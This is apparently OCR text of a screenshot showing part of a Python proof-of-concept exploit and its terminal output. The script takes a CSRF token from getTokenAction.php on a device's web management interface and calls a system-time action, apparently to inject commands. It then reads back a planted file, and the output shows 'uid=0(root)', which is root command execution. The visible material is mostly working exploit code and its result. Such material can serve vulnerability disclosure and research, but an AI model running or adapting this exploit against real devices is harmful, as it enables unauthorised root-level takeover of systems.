 21 print(req.text)
22
23
24 def main():
25 headers = {"Cookie": "PHPSESSID=emhpeXVhbg;",
26 "Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"
27 }
28 url = "https://192.168.199.221/master/ajaxActions/getTokenAction.php"
29 req = requests.post(url, verify=False, headers=headers)
30 newcsrf = req.text.replace("\n", "")
31 setSystemTimeAction(newcsrf,headers)
32 reshell = requests.get('https://192.168.199.221/master/img/config',verify=False)
33 print('---------------------cmd-------------------------')
34 print(reshell.text)
35
问题 14 输出 调试控制台 终端 端口
PS C:\Users \Desktop\hill\server> & C:/Users/ZhiAdmin/AppData/Local/Programs/Python/Python311/python.exe c:/Users/ZhiAdmin/Desktop/hill/dis
.py
C:\Users \AppData\Local\Programs\Python\Python311\Lib\site-packages\urllib3\connectionpool.py:1095: InsecureRequestWarning: Unverified HTTP
S request is being made to host '192.168.199.221'. Adding certificate verification is strongly advised. See: https://urllib3.readthedocs.io/en/late
st/advanced-usage.html#tls-warnings
warnings.warn(
C:\Users \AppData\Local\Programs\Python\Python311\Lib\site-packages\urllib3\connectionpool.py:1095: InsecureRequestWarning: Unverified HTTP
S request is being made to host '192.168.199.221'. Adding certificate verification is strongly advised. See: https://urllib3.readthedocs.io/en/late
st/advanced-usage.html#tls-warnings
warnings.warn(
C:\Users\ AppData\Local\Programs\Python\Python311\Lib\site-packages\urllib3\connectionpool.py:1095: InsecureRequestWarning: Unverified HTTP
S request is being made to host '192.168.199.221'. Adding certificate verification is strongly advised. See: https://urllib3.readthedocs.io/en/late
st/advanced-usage.html#tls-warnings
warnings.warn(
---------------------cmd-------------------------
uid=0(root) gid=0(root) groups=0(root)
powershell
Python
7ools